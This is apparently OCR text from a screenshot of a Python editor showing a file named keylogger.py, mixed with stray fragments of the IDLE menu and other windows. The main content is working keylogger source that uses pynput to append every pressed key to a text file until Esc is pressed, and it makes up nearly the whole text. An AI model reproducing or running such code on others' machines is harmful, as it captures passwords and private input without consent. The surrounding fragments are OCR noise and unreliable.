 *keylogger.py - C:/Users/admin/Desktop/keylogger.py (3.7.0)*
wnloads
File Edit Format Run Options Window Help
HD
from pynput import keyboard
def on_press(key):
    file = open("C:\\Users\\admin\\Desktop\\log.txt", 'a')
    file.write(str(key))
    file.close()
def on_release(key):
    print('{0} released'.format(
        key))
    if key == keyboard.Key.esc:
        # Stop listener
        return False
# Collect events until released
with keyboard.Listener(
        on_press=on_press,
        on_release=on_release) as listener:
    listener.join()
ormat(
cks will be invoked from
v: latest
ise StopException or return
Ln: 4 Col: 15